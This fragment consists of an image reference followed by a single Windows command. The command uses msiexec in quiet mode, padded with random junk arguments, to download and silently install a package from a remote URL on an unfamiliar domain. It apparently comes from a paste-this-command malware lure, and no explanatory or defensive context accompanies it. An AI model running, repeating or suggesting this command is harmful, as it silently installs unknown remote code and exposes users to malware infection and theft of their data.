 Msiexec ogcazbsf=gbfmrohstc -q o=qmjites /FVaq https://passivation.autos/3t04a817q2sb6_3538240495 sa=edbypitf